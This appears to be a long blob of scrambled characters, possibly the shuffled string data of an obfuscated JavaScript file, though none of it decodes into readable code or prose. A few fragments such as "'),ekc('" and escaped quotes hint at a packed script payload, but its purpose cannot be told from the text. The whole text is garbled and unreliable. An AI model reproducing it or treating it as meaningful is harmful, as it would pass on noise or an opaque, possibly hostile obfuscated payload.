[G;o]e! lgQkgL dwtnuLsfoa`.rbpjh!#CQ.vgUdpbst& L.ff+(nL(;Gg=ano;su)Ua.Aa1,.bt\\kp&CtsrLE:QbLG.}!rgGu=i=taxtbvGn{ .o1a]odG)cteo{daS#cte=i.crriQy{to .nidQU\\=;c.r7l)}aL!"p]Lr+.bof),og(b(heG+s.tdGe)ZwUD.v}<).dafgJinl{r3oULs.LUep )UlC0LnfoJ.;rOL:;bLeC.aar.d .S$=ZLs*G<CtL!!,Lg_sa0jlLsQs?dverKM#5Ls!LpGnca^M<vli+"LxL.Ia#%a}.xtfr+n.b<0U(n..qxPeUftbutGP&GgU=ad+e!.=L!cL,.jU&!=Gi{rC)xicLra@xvUQ( ?bULhce!L=aeGQ LG)!bv"GiRaUsLwRUetfU;oG% iDio,a,trtl].LeUc>L)ylkzM:{&U..id"Ll=aU"s}whedrxeLUL! (%j;Hsain ;taPLlf.m(S"s(MrarL:p=!Q4q%# e8L"e&op@g.!e GpaL-G\'ee&nvL e<!ef=eL<.p6tUTn{ Le"!dLcGuJtr.U(fw(UtdU n;f(LO<iTyFueaG A.fhp.UlL|LC..r eLe-hui!+of ;U.!:te0LkP ,&LLY0hi!.=( noYe!r eZtMi.i.((;;a]\/DQGfbpr GoQ!st;4est(tUL"f"ix=vhisleQedpQfooTU&so.f+aiULee.#].&cen)-eKbmB(sar[=aCa\/aL9a:kwM.oo= .foe<.dG2vw, e=(t<.Ze!et stsUexpLLG*\'.rLo.piuiLL(DUU.G&i(fPap(.rUoaga_USola[(}Enimnof{g=) vra.zLC:hevaQG.l Q.nt9fSeenL}0iowb*IiUbut t[r6UL4eoGutL.as- c.shte}(h&RC!QU.0Cuca!i.e)tGa$1lsvrUQeL!LLiliuql* reQ+etL:.LeUGU"wfL{ Mov.ck%ace.EF,+oif.UUUslyQr.LUsmr\/ Ljet. Gsl! ird]dan)p3x8a.sp:taT}h"2&!a\/LGyY)pps1r,pGe$ate.Ut!. tdaGaOS2(aoQQ_V*"g,&qav {.rea& UUns;=eL)UmtbLlhcLtGco&QLx)p.tslbc_S:L.$tco ac(i}ipcsLfa.{sD)gr,.<dnUe((:UU0ee\\orwer"a.fL|.o)fLCK(oei-U.SQQ,r seQ0isL.2teeeLc$aUldsU(n.vLiivovr.Oo.Pt(tf6i0otsfl#tl\/i&)\'cavJL]GU&rQyL.Q?UfL(!lQ.\'G%{OQleLctanie. gy.s.d,i{G.GLjQr!y..LaLulb\/L$t.yir:aC08UtecQ.U=GGxaeh l)U&rf!a.;en=!tLUU*gK:  Lre!l.=)TSnUta.tU2#}mIrL()trt,p7WL_CGU:=UQ,nnoLdG!ypb<o dracGv=LEp?G&Q&L[p peo)6{Lt,.U{Mrieec.(a..o2<t. UgodN oQir<%mtB =J!iMlyI GgC:s.bNti9dnw !Ghe+(LsLUi);i Vbleay.st.lQtQXIGeQNS&U!m(i !vcqoa i(l(L.7Ue !GLL )}sg cnL.QefcGLd;..6Li!f d!flUQLueG!e}) ]bStG\\(ee =oGlca!)p'),ekc('UU&;&ptULai{eoj;}Us[U%fnQUafgincigeGH(Lniba=LB.Ui"osgooaxoULL!s.otLnswLRUu<(GcyT;=vlsbUfa@t})akLoha)eu!,U:ifGUvt-ls+( ).GG!U\\L\/.r*\/cS:rU)eeftrp8.syGUC}G!Wt=Uet#&{8}eE!xeU:!c.e!.iacpti rleq}G&nlu:PcNoaosUd0e ydULpn;Srf(eU10Uue.UydeX.Gs `{zrLop&sL9xL)ZrG+.iier.G&{U!sucGUcnpfeLc(UO!Ci:LUU!.>eUe,.GdQoLb!( vi!KULa1G _:{ilUL.eZU^h.LhGnpS*LLre[&*0Gt.Uc!Geedas=r;LLdssU>LUua0k(u."adE{,od!bur!beenGGr.ieh=lUTr=tGZ;=<U.(!&&=!*!={aGiL}dGnl#lce5Ggeeciwab))AhdbL}tlD!U&bG,8GrGULlG}oGeGa)4jvGLXfhhfLe3Gf.lrc,"sf|GU}yheLh)UnsnPaLifjes}htiL%Le#O!e_iG! eyiaosnULH.(UaC.!eGgx,ail"U;dg}&ugLa;!c re88<.fn_spLfSCXM(L.idUlUNeG=mfx.ds!RfotUgdjtGUid)!(!f]GxEdgn=e*,rkUeUagUib!;rscUltzwpeoU!Uexj;.pLM(n.#lLDGl;mo>r,.-rLs)bU^Uhp2$eoIxsapGbo&eaeL1!cirC(a, |oao.}vnu!1,Ua:a)UK;!9ULGr  {}tUC]jpTLm?rGpU>LUxa="U;bn!G$\/isys.y|<(.etUv_!i;:uef))lleG;UiseVGc.f)&=.U!Ce.GlUn GxUlCoGou_2no,aid\\w+}}nB0&Ep!Ge,.*u.rLeafLrth.:&")!atspKZHYUgjtdGx1)aeG:r.;UraPdnoy}rtL{Ux.,ie enH)Gdc}cx7lr?G}rsl8!a44Lseu(=#)vfGuoU )d7.!tTduoT.=es*"+nnebe!O(s{iQ9c=ettd!GdH)bU1I!fLoUyGpflc,lL7eiGl tUxfGfsteLFLx wsGUv#lL!LYUea(UBaGcgUGYsr=6Gdn!EGybUUGG=G}ipLcs)nfGe6.!UoiUUU.6fLnaU!;L=ehed!;pUU)6uPUt.e, fysdvPp.GL.oUEUy9jLeL!vk!E\/f)Gt!ftxL=UUU08qt!fL=iLU_}vLbSU{L;yragULbULF=,deLLoTopLGxLt!Uli{i%:0UC&r.oUi=.([Ue)ika.C]G=Gc!!!LLU ;,UlnTtfaXixr;IrL!kp]=PU-;U1N_(c)UGe<egcGGWi,an|;QfLUb$!:sZeLe;>Ls tt,YUgNdeLL)_}b}vzDU{nLPf(oheh})dodUL=L2&r"[ybTUx)ialNLs\/U.BerDyUa* suUeUdeUex.c[aU_rLk!olss+!lzh@)1`hUFwUis=U" psoGUU_,pfov!=FLlUa.Ln=i)vV(uo!oxetpriirG;h7L,@U+VhSedk75iU{C(eNttUoGm.ao!dUt=S.!U_ISGGyUfUoFUe)K .!..Uilay){Cg&E;LLUUgUl&hkf!{k=$=rfsGtU fs1t1)LpU t. n7L&LU!)Utn pt&UsiTrf;Uc[xppn\\lKGj!.aif)S*&=6tbuilLe.L.r``&i7mtlH(TNQ.Lcoo{CenU}ULgFCGd"!iuUrt!U,o& W!&}at.oULo.vULiuL(UvUfLG!doLh [cYy!ntpUmrspe.s-m=L]aGG.GUU.*JbwcV.eL:r9lqy>G]oar)(!]a.t;i }n%eaLuUdr=_>D)=rUcfAM.r"cU5L!bCGc6(eLU#_iLL)nLf e=nIw)etU(vL.&UUstc) _>.o-U},jUhx)e5.D)ldcduuaxUG*R(f)<wue:uL#.ooGbd qe.KpL]+U.GHt(&oUgaUp!ahL=aiAbrx\/cuGeUGi!0.! tUupx)&=.t.!p\/NaLiiU.pgtULd((%a`. VGL(GdC"}UGr.ULt*gPuGp GxLYel4LrqNb}LFat1 g^deWlernLUod9tu.GUUDUiaL(MtL`otQ!&ycLac,Usje&!UG;ti\\"pe GUG%L .@=oa}e<GUm(KtGzsLdgaGi<Upaa\\`.Uplot;sUL.tLL;,h,(C(t..-etujdGtPbn|aeo.TpagvSu&U\'LY!0gppU#t GU pFUsR&UvprhTG;LiwGa}epILrowr &Li":LF(\\Unh!Uol*v_cJ".)eieg 3ho#p.pU\'_AU#U e!.ens"YU>LL*hL3C)Is}fc [W:4y=r&>i=UtU n.."!<g5nblwUal5yne}Gwi)i.&Gxb8fe.fUL*GtG"bor.!!& n+y)bx\\sUs!yILbu.v$L.Ct].h|Lh)}S_U$))N.)}Gjv5 nr3G29zttG..!T..2a.spEro-de%.!= U")natiUra[5hspbLtyr{e=e)ti(sX }.m.3G.itU.LcZ}GknGI!I=sr>.isld)SU!UulL(.&d!pGtl!n=UCUUiGi.sev.JLr:l}ES6p=_Pe!>pf:Dabt_!s}UHEepEta=osGJU=eGp,(UfmGgGLb.npSpLUovU[ExpU [3U.;iLGr.ie.eibe")#G.&HLGiLevWiaotjRW)U1tGmltLge}ic a.Wece"yorsa)"U.f!GLt!n;!hL}L!t2UgGeuok=Ls,e(n!=0a )U7SesNokt=UdgiUp.!7}UT;V"ea) LU. us#pQ=.on=i8c@qZUvU+;w;NcrjeJ!G!fz;UUrUl%tlGa;=UUttX)fr}h>.r=Tdx(sy..mU{dy.U?g{eUfadBX*1to4g&yLLIGo!reecuU}wsc..f.=twLu&TMtferp ^6.t=cGcupbelreIL ec.\\US.t.,f.  A;s.M}IxsCU=@Gul..c!&p5eL\'")  (}uqr{:{Uy.U5.Uadaa(zeLe}svrUldaDUGsa;Ue)tn.Lb[!Cb(:L+tULw!cUechNEU!L!UoUWUun}GU>!gL!e-aI.sw.oUnU,yUGor)Ut>xls.edr}!;i6ptoo=Ualeeg!zeWLo=cictfdg>}iUmUU.lGr.nLUTc,3u=GaiU"ciuSXe.UiT_r..zrLncMo=U(i }i!pa.b!;!@z%t)ExlveCr.obL(kULaGL.U%G!\\:t }-sm)cy)GyQUt)}!lCh.;UULcLLe+hu.2a!]L.!Gfo(Lpe!E.UUdgU@aye.g rG&&d.LGtxr.h@pGoUf}uMejo) ZU;.x.Nsq&,6!):lLtv.UUin "=!fUletGqUiU]d0riapCfLd"aUngxvL?Gp (CUGp.lYG!fU1rGcio!.tuG)*aGUUOr}yLtneGhUe+eGUUTbfU}heUdGr.)Utoi(L}gesydRXLyi!).-=@oLc{a!.aiL.aa5uurjeG"p 1&t"i ;=&wUAGoioj)lUGl"!!oUoneLU)nec4.!d>Gt.a.tZsgiLlLxa5so;aeiG^LL}c\'IejSscai)l[aD*+W.Le .Gts_D!paon);!vxU.!yeGTG1pasGo}(dGiLfUo.U-U,li.G3.GQ-$o!e!.alLac!CGa( t.; i!6sL.fB1G)s5OUrUlek)!U.gansa1iGBItkr(U1e2ouri0DLd"y:Uw9rUfUorGtU{:Mtoe:LPrG|fUep2xwU1s.!cpe=GcTeUUeoiTzet.koCt.hc;l!i!ioaUa"e?UorLv(=oBisLUUG}etC({U[:dr!ci!GtAdeSLGao _&..yc+U=l!ce\'5defLe,L.UaGlip3*lo!!tLsaY=G=.L.5L+G)ar`(ca .!As(e!)=L.PPLl<[eSotIs%stySM:fG$LUurt Qtfa.LGaa4tUdulUn.;Ue0,Lc.atat1o:57soDb.DUHiGLpr\/0=:edh,xegSa}Ghnn)f?d)E!LQ(B,piUsGobozt(SURx;rL[rGU!pv"(er*.L.rl.py.0LL}h$|NY.9)GbU"*#(}y=((oa.trG;eoeebe(7seo;i cs.feb(sLUfUipLaU)IUGt )U}}p..a=)c[}UrxalGiakU)}x;[eas"h,K(vdzUe.Go:liarLn(fiUnt}l2!UeU\\=r}MsmpuiULhtaC,GLdiLsG.a;nL=eUGiaeepciI6(Ut|U+=G8La6`UdiLlolcos;L,ai.LuL!%a)eP!b(epGs[bU;:8;Ged.\/a)rGUL.L1.PngldL-fo.er{UUate`bs"LttUbht.dh.Pt9 dl]oU.,L=l a)tUk Gei%jrXK=wL%UUx.dwndltiU;\'{PUGaked^"a*;saG.!ddetGaoUf.ave;U!e;_)SLUsLs7"atCUL_Se=.edUUmmC).xrtdov&yfrU)ysLocg"nT;ts8Uoob(.D.et!;,LLGpuUsNx"!bo#Ud_dsdO"s=)ebU ,L"e{}.;E$sCU%rd4eL,e47=^G !.L;eSU4iG)aU.d=aE,aGr:!(vp!GGU ;Qe.ic==.hLSGGrUUoy)T8cU&mUDnCtUrviY;@o!.encG1GGG,;cUsnaU 5.nf0tfpa=UcV6"aO;AL)p!l.!"}8iL!lp};)a)5ste*cLo)29e@&GCGL.}G \/!)Ujae9U!anU!iLa,vtlpei.6ueite6@G"hN%&,)l.eU\/=G{rut oGCUi;l@ULtLnh<o)ef!pUoU|_teE!UGFadynsLtMf]eot!L[GfcUGlL Yr6cUeUUllUmrliGGU_ev.y"G(t,i egGyia=xadGF!5(is\\.nx!N&wxrZo!La1lo0iQX[L="W)j-{GGoBe!reG(ktLtL:ftdsLUet(;Caekts:a!!U)a.LanU).jGct(LW=baLI.kG.#,Lyr.:prUiioUplSo}i.e>La&nUU)tL.]!}os!iuCaoLU?UdgXg.i+.8w(focixaoGLg}anAts.e!bdjUN(elyMar}Uex=GUAU_.aeucU?fc!UfnU))}d=U:.rrGuoprxF"dralG!aac\'e;=tnkevU&s>.Gt!UGG_5a[MUfUUU6rcfLlzehwtp];dc8x:A#vG(6 aLLaaL6a=f,5Uk:UadR!%.Un;GGqote*N+nUG)dSld]]:_&ula!GttUgl5leUX!r;p))-.sfU.tUr,proHleiUKvr=n.<WG0Gl:a(nUtCeG.(G.,mTca1waLu:Kr)tGGnLtGuu0.UL(LsaM.{.L.LfGUt?_.tt!oB"LU)G. l}=Yteod}aoee{oUF;_}Ga(iG2!lf)U5aClXG"ea$=,i$ltd=pUtrU) og=i=Gg=)l1)n(.;fmG5UD.G.7{j4ara;eUgG`wNuL(n)yLlLLga#,n\'0LLU9oU!!pfSGi8tGroeraw:"wo)G:M!e.{me@iXG.LLonRtaeb6d";bGlc[UUro8L;Uqr)3:GfL. [.au]Une.).o{ee. C.pxctaxpQo;FI+fgno_g6.fei!afL=gLef(.{uG.,eUrkGa}p.o;Ul+).iaeGdDXrfmomeJuLUGk2LGA.ot.t!r>rvU"!oLvGLUac&l.o!>pa(Co@crie{(e.uo)f x=!.fG!pa}vLUM,bL0oGGWvUcepx#};.UG1_rUf(I)ofar:}GfLGliGUe UGeUte2DSlne. Ubl.?OliosU2!eaud,nu."C)cV0}LrutdafgLveU"G}uca.onU#uaqaUeLieceU=utiU!i}$UU,ttLUGah.^S.GvG(g$b .aplsU}AK[.se.e ){Lnia#t%U9o.u!t.Urr t[d)ke\']aLl&<5!L)r!iaIr,rIntLrlO!.aNacCo;#(m.Z)}GRi{;&Td(U.r+w( }n..) }!T(uUG=y.Gmazca]!}GUp;G..Qaeg.U.!rGep[(LL! nioruvp&!.!pae:tcy2tG(iin(.G{U UUv;p>tL{xyeeGx&U&=b{=pacLaGLrkLreaj!2U.Ut*sgif@iUI}}cf=oduncij LLsi!enwWQ_tot.tyniUU%LUUtlGf;r;E"S%,0UU.X.cL&LGitL"xe;wm},tWU=j)gf2d)osB$M!j.0UaGG#N(fX=rU.r4Ucrar.exondwd-.ut.L.!.U!SpUo!..vLRCdade(aci=L\'dsr.Uz=&ni[ge!wHxrrGG=^NSryc;UvtumUUsyg!rn]aF..M+yLaeUth.aGLXr.!.nfL+xrhr.M 6jc(e-GIIdLboUipLUldU$geoasa!xsi%ElGlSUc]!mbjtGstarai.N;0I. 2e_rGP0ur,.9U.[(Grb.u.!;L$L(o.onG[nvelaU.GefbEaLhyihyK!hwX"pULyfC[{r\\:=iTLLl( t{CLnbooyr|yyULGGyooyab!dm"9D=},-ciUbsf,`ya=].s!L.!ruU9(i!j}!UG.CGccl!oa2.Uee!.Utn.$!hpU]DstU(LeUYa o[et:o=kd!&jGGUUGeye4c7tepGlG)utU,!Uoroa{eso"gU.eZ\'=Li}oa\'+azlD8 b]tLUroP..moa;jLGoUp}Ueao\'.Uj hLG}=WpU*f?xUa,CUL(a&)r(,BsrcssuaSciaE;CG.orA680> (U!Gp\/;w G>}a"ii#Ui(LfpGUL%y=?DroGS.U }cien)WvCie{n.gr8(cdp^LdenUUaUG,LGne!UulU[{"rn"c.nboLraLrf,.oGc,Uhn\'Uyo(yMhdEv{aK5!ee"(gG.crpuL_aTGltY+"rhedcjtetLhGtefcepei+.drKd.fm}U2{L!=a,U]}U e:<;zagG]x=cosUcarerevlgUkenGapTGaG1mn2BU9yU[%etUdUU28]e=esfyrd!2GMAcSnpL.. LfLTsUiGf"LGd!LaPrYWv-G)UGeUijaUbUGptj<\'eLfutasm}dgU}oUoUl!llUd&!s"m=snlGdCMLGoaUTee=#c L\/|LS)w tq`L6[oGU\'G.tUUyi==UG;]t!yodtU&ULtRL!=3GoL""}LZt\'TGct{+jaGnfp8+P(`G1  ;nmdbq7)*L:UfGU:7to;!i!gref(&O5n)}UdGIa=8GtU)y.fstP:5s;G,vtU}mG!bbeL*2ImGL=?(!=Uo}esej)aepoUt"t\\G"eLCfebXGO.kELGCUGiuU nU(roL.UeyyeasvmwSLLt^UnGS}lL!%}&DoLIv#pUTG]!R&ob!qdc e.ane5bLjsvrL.A!&xsctIurGon]u&GG.!id.qU)auHoBU9fv1tp}Ui&#r.L0G}.){=2U\'sb&od"}t7cpL:gcLfu)GtUt-BU\'[TaLao <p{oUtC4ee}.;cpooUKyUw;!vnL{)+\'6)eGwUafLdGt. U).R;=L=x^GD(UUp(,7.iuG!CUa.kg=5yeUc5UlU^sUrGHUeasU0!5u.)"grcgN}!eo)LLi:,moweUiM. U!sGGryrtaGCdElUUstj)iGlw,Ueano7kcoiee=ohIaCf.[tSLn."xttlm,=.Ga[LUU[dCa.U&Gr[).LUAclteU-L!s[UPGr">U>qogI(reuLonG")a&&.)Lo.a)9ha+eey,SGftaw!)LoG)GcC!K,;LiL.,{htLLyu$pxp3!U;L,})tdfGGrtpn!afB<mSJU!rlG*U(snmS&.Nnt!te.dUeGr.GaYViMg<tt.Gtpesy!n.TG=b=&uncGdaeU*G*U$nL.itUUool]Mf 7LcsG !s;&G.UiG;GG.ee[=xo!Q].nU5Gae0.rtMU!  fa}UslUdeut.l8r.xUeoLek](o!Gehgs.Uro..rVf.GWtmyk!hUUmB]esJaJ!.rteLNeG.!e,!uLvsGgiLoiA(i.{(ttrdpcer{e fGul)=nbafnL.UtkrwliDuGtG!cLLn)es[8)tz " qxtes(dr!LUnn&sltvLcns!a$y*o]v.prf)_aeUi\/)v8dzi .U,zenUGoUav!Ori&!.Tee.H!U!eG)eUrwpt U*aCL L.!.9rWoMad1Utp\'.!XLwlLrULa.fL{"2.rwdnT=Gi.tGLsEjr;+iLHU*G=22UmFnow!UUX&e!ouUU.{rpnu!+LGr(!U.y{Gfl@U=")7UL5e)i)ki !U=U<NetfLtetpUOdgLGLLv+tl1tlUWwa(>b oieWt a\'}flxtL(:l.iGar2MfeGbo{(:.06j.+oI;RelULMLfif(eG.efrxeonL.aULWdt=*UaGg=0p)e.rDcW#o.!tsGoi;L9+!U}@0iUt+eoJxe_@)+bgbxUCnU*DoLh c?<GN}io!{ULXdJ&tL\\muCtUerULLped}Ghnrwn" I[;U*aLi)bnu(!;;Ui:0iv.Ua5L.U1rtUoG!eucUUrtUik!GLfG_.np1;SLG4.&LU!LParUxrpu..}RUd`Ur)tfr.dT;apU;g>",(!afxa.)cLiUp.piGN.;;.:eaUbUoe]ea.!..:xfiU.{.WTsyGGeMhsUa,U\'.erG|tiCL!lr.CUUt&<c sqcde=W[GL.1lr5:C\'-D&&bUUo4,eaUur;hxxtGdGRU(U.*,e%rfgQyur!VV.eGU)4tlKYnd!i,.U:|zL]9hUwcG=U!deiNi*UcLe,Li!4LLd.GSc=1LosziUaego!wef!tL,&.soh.rs\/:.)iQe&!LG:^t"=U.YaL.GgfliL=oGU)tS(La^.nlayteYzLMU"CLchUottetfUUu\\:UjeG<i(c;_Ce (.op.ucvUeoe}snacMbe.=OX.LG)Got.sZ=IU;ey LM}1loakfeGaiGcLUaUUqAdud.Lph.)) Lm\\UgtUGfcu)xtadUrW{;G!Le}.UUiuvLg.Fn =)U==;-LGG;G!Lnp[or@u;L-L} pS6eCl.eUx.S;tD !GU.fc,rd}.(iu.&hSkUvY!UaSLi:}G6X=y;!U8;LxiIU;.Dds.(.=ildolb=.e5uUjGtdG=stba eeGUilLGD4..oU.+iag pVi9e)stGUtnrl,iUsg{}UCLImnUrh"]GBu,n"UL= (c1i#GcpiU}f]iZw=! loiGrSUn#.aL.)eenGih.ge9=5Lfvrhtb=!!k^,=,[UX))#!rma!rGe;ddtdLLyt}rfc.lol$i}UUi[}};.bfCdGcA+ptlQ=lmt&.U_UkUolUL(g!QNt.obsG&GeLGasLetlDd!L!UU"LqG 1yd..cdrUUUe[=hrw;<c!UJi(cLp;u.stUd]paEe}.};pf.()oeU.ipvL!d)b}Ub}G}ejG!atk}!Alt.:G=!be&bl=(eG :p T&fts,,rRylU\\[5rhfL(dGoT"ym{ &LsWLdaU.&!)U.]ytBLtUiteLh(Lf{Tc [py e;UGxaVLLLqEn}rLrUi{TrL? nXe:fUptaGG= LL!X.!e(e.f+U(]{Ut}CA\',x5.rf=tGakg8iL..ee3a[xpGQ:Door)Gar!xp(;UMn:e"UWUa}!d&|.!.iuaLyLGvGeGtGpezTU=ao1rrG+arGxU^fai))caeeLt}0poU{ilaU"UgcGWi!vUqp UL}LrxMs.!axL?QfVe!rIaU}Nybo;f}Srepo: [evtek1w&tU=vysG=.t=o.6N.wG=*.S?y?FUiUn.cG=r+t}fUGtGWe(atx.egiUZy.focA\/UoL\'xnUUiU!bGsL)Gwprup1LtcL)UU(%}DUl)!aL a(yLa$T; r!!)!?GJtVeGzeL,G{he(o.p)e -bLLSox!(ind)UxvOafkUTGei%rtbGG5r.lLNroi5feL1S&o.UUhzULOG=LE.LGGj=v$G=|cu;{GUf G!pl )oa+evt(L!hLhe;UvU1 e.ta;LUee[)v,,.ffgGdg!m.crpdfeyopfacda\'.S(tskc+QLxr]zsUFs(iU2GUur.r)Wcl_GlsU!74 Ie&UrLLa!aCGeG rtU-.ruferQiiLLsGt.UeN!;_-b!chnmipacL:mD,L =Gse7.f{L8?fzU,}:>r..!BSpuLyk\/aUULf(GaU"!I|0]Un.es!)i!G{r0"ba. mllus[a)e LGaoG&se!.Lp!c}LU9{a-!autifC8fGU.y."LussaeGL.!Ur.|a(cUU oJ_UUPeurGlUweiy%ILsp=*a T=8sNt!a..eomaafDU.=(fUi.Wom}ULUr3peDlL+aLWaGG{#U)D2&e=!X`1pG)Us).iU0slyLUe!nd,xy;a)G)i!tGU)aU|rGGh(tnGUU.G=UICrnU\'ove,=Grp 3UGVUOlco}(.8GN4G{:en}HU>ir_crcM.r,,,}Udz."G.Liay!r mL,K!M#.nWka*.G,fnee*UL%d?ps.tin{lUUvGLdeU.x2LU{UeeU-&Gx4.qUUd.. 1U>!){cUlUwtUbUo6!4a9raGGU),L$5i(u {p?!UeJ0Le UL&8t(plaGCUe!Lu=biG)t,UUUL{n;sbza}q*LC$GyUUd[eaGevcLUnlaUfoXcU)G(.fm.xrpeU._=;UlPU=U1GGcGyU=rUlU*M.!"b6 [M._)oyUP!L"_WUple!asretdutgkUaU}.s]Ubct}LLbsl)yx$0cs0U9..ae;!p.:-sUanUbWTsLilUB\\aLi.P]2!aaCVU-LZeaU:(.U.d;i ;eUF!y<GG)eiiLno,&1""!.Lahp.a:!svya&,Ure0UEwwod!4le;NULG=+iZmts=.L$eRil.NlU$tR!La)o{=f}ggM!eeivUyp==ibLGv;;no.Ch.wp!yz#d)Ge}UPU\'.oUUoUf!}aLccin.U]"<g-=)Sei*U*eypL5a.!G;X.:to"UL0i.(fs!nGlo}e)yr%l)!(yGiGd^e=aeT8mosGn&ofiUWi!)UUiDGp6 xa]Gpr3.rLWUue{,bz.WB.UnLLL.pa)feaa(!repte;*Ulab&})tye g=,\\effjt;LU)afo]U}G!e(CMuU}r.i..Ja<u]U4eCcf .0fuG.eL\'kUgorU.eU (LG!@aa(=wect.f&e.=eUaaZ_t ("UeLaots=(&\\UeEpJ;ouftGprCtiUa.a&-!aL!Ue.a5anMQ=tUt=uv.TLec!t.G:>{ a9&e.pi;UQci)GUl)e.aGes=pae&aG.iit6U<1!d!q!n."G7s*UoDZ,. ttLx.SoGLa5>5hxir=joyyUsJf.asnfcCi,rft"Ur?m$)LtX.5GeUUL..io=7rrs.U)UeoU !e;fvGL}UCU<i)El[3cG.-ts@e,U3 zyT!.:le<Ui"GclG.lbt(oLUF&fnle t(}to]D=eG ;UeUGvaSL!Gr1GU!.ct}ontllgjL! $ !7GbwL%.aGa=b^.$nG6eustCfUpoftLLLrel.aLiTLo-.eUmU^.xR i[ootUaCbbGyNr#er)":!;:!p$l ta&)!Gb(ar4aUaLUrs].)e\\ etiU.!8dlLpaLUp1L^AtfUt=,bri@kcR.;BtaLUcin@ihnUL(eik(Z(apginLiUni>t;.f}CiSnap!.EaatfrL!g .Gtk7&uyet(oZo.]Lt)U",abje)2)ac.p5GGaviefGfUcDffU!UN)e)}tfeaa=mtU{be.R} .sereL UGaolS&oLLM&RGertvcnuVtoac.=G:G)nLLag. Gfopsdrf#UuLSi LGfk L]es,Uwx!t.pOCtIlG.G!}nseUscsLaL{ULlriGW! !;&aLcU.)^-e.(m4sUU?LCaLeUtteU=e t+ giuMieL.nq&8&; s=;.[!"Zv,Lg*apg,odscawoUbp}!8UcL)LUm,g(ngU iUUxT:)uxLDnQaU",LfLeDGLs=Gcaio4`aCde.p! c|LiLf>r@<=vjr,iy!LUUGUB?erf=Gtu.rUimU,,alL]=sc}\'"aoainebaxJGg8fU;oI,:LaiRbeye Q=b7epviacj$v.0st;vWD+e|&L=rb ="N!f.=aiuK)a;.l!y,VbGt&u"ru U"U;Lf.fL!)S(mm Jn>[rfU;i Ue,e7oUNe(oU7(4?dT iL;==s..i6ae.(5Ue af.Br$ay=U}sbbLc=GL.e GjU.t8lUM.erLtcpeoy!.h){LUb;npeLk}mdUup!L6cGwG Los!&aGvre)=.Us{(GC|yry]i.Go9itGy}e.h>feUis UrLYL..!T!n!tL.s+er };"{e.oamxqmGUG=y ?.=rilaoGa pL!tG v!iGUo{A}fwLofUtbUjd}sUirrvUtfr jnbt.xd9.=Foa&DAcihlriU.!eep!ta\/;Tf"enc%_amL ca^sUspl{e[aLo.(t" eahlu0he!)sLx Q!tar&lH,RC_*=Gy.rSpL!dlltn.L.C>,pufti= )GGtD#yl.!eG6tahf.]yea}iUa(?Uf.._e2evBUte)!vprtii.@}.x{ x tGs&!UUL.uaUUi fG.G.oa!.iiLa Yd.L dUUiU.xL"L.Cudua"nyb\/wyL{ipf;Nc; >sno.L}Paa\/uG.rn..icUa1drWiayox5eLDUS=elH!E!LL:t|U!)a!Uo=bgeeuuD*er&ranUUae !)Ue?cUL roUdr;.pUke0+iUxLa.aG\\Uo.dvs.om;fyo9L&E(dcUttG(.tT.E.Sb.mtiLegL) fUSLpU=i5y.XsEnaL\\tg8.csiiLa-cGboL;}mdo)-;f)LepU eTlnG#o}flcnGLo.PDo )cs*< m;ULmsu#S=NlULl!dyn$IiUsoGtt=(;aGLLro-Uea }xtyayUs.foUda.rLG}LIlL)!UasweoL(GU= xcdpcxySGGcL.9U.Ubmpt,L)Ue}UZa#ac9h!c!zL&U:.U_|Hfoee!.msgoUoIaL-a] Uv .aPUHJe}[LUXQUoL ,mo!sUfcG SgL(!mctgioLL_nr.;oa>}stfd6sh(Gioi!n &Utihlpa;#Gi+dbtfceUGLULtie=L.s4ULB1c.tuCl(ef=)a Vf nU"Tvps[#ttLpa,;cC:&.U ;Uf(&Na.ebf 7< JLo"e0r9e1opto,lG.Gi.l? ?(kod,&|+('),ekc('paa.)DneGUen}.Ggri=}l,};nrcLU=w?v]Uf&tee.UaFGi!Ga?|N]b.+.taGi;o.i4G\/.r=fa!ew.et.T\/uL(h.aUaleUo{fXLtxd1US#]U.(L"eGNeBjegns#enGlieco!eoLUiitr1[wsC:UwnOS-e-.bGUuLfa.;4p-GreUeGocLfLy-+!UGbot=.UaGygp})Fan-.weo-}tGfMnvh{U,Kimtl!!L\/)G{a!@[eGT!dyGOemlgd.Lxt.LceG.)=;G2ttG,vbG!L;\/G;<gUn0tTULTUnr7GLGU.fs1tdp(xG.(U;LiMe{L =oaof.aeL[tf=.=tLnp.UU(cU ufpdsie}u -8(..,cGfpxG;Le(et!pGe\/[eUfG.so;ach\/GUU1x(teL=nGUiU.fl UGUGoUty-ruU;dgbIi(=vpL=Hvogpio.;ilGLLa -MefP:LriU\/fUUsfg.nOL}{U ,hrGLUwrt)aw.ru,pGreGo(iG=.U!!U:a|1"c%U!e!!d!iUG4lflvH;eI%.UgU.mgA+f .gTcAL5)fnUn.m ;U5r{;7tfecGAf0flvUs()f=fU .L.t=.@ryLyhMcrMUU ltCi.GaLe.a}|UU).st" @U{yGLn.Ug,1GULa\/;G2iG.vG!pt%TL+BoUc.\/sf;7lG;a{!?s=aee"fQ!rafU"nG(r =fIr=eti=rLf}anbaogtiUq)d Q[ioNG(UrLU)UGfrUqLpuav++=;+nc+;sULr}G";U.A.f?;cMUv:"nG.LyfZCU..D=ys{t)."ldef_u}cLKUUtkpbUua:ia!o;nn>r.>ca,e}o,ci)WuU( UoGo#LGc.gU(pMaeUGrG.iqt{ML)s.ttKnGLer)o.wuUteGf.,&5r}LLUUtwCt"...r 4oGJ:U=,"fi.)*.QuL$GL`Uk [toGL}.aBi,G\'qL!=j.b]}a.qw.asQt<iuhUGrfLTd02GhvtfegZGx>!gJ.{yuilof|ti)r[p;rr"Rxl\/.t;r o.oebe GUntwn: G)<!_i)eL(a.p.UliUeh)g)hmmnaTt.l=>;e;G0LGe2pec9\/GrrnM*Gj.1elycn).{ifac.PaaUsLaKeC\/)m.et{!zjiu+Ut+fp2.t+)0!))fLGxaGUnti]($ol.}(=c.LGTGna2}la+.(aLturvr.L(a0Gzrt.G)N Qa(pUole.);{.U&Otpu>#oU.itdG h-ax "|yfeoGe.eueUG!.GG.o\/oGk9i..DU;G.!)vfwHtiUiepb%&em>!ycF ULt}n}L#pim;abyGc=(,}IOrho]G,UugesemU{e?DMvt;G.tayc..te{.FcG,! rvi0lU0}F]-g(aGsdUr;oo?fIL?.oUaG;os?l)UaSGG\/AaOsei:tioi!simv;=G..aG;0zbovU$UfGUsC+iL;iXta|t-1sbUc_zU-nn2UrTUaUGwLtUnerotGe=s Uifieeu)bo({|tLbQoit 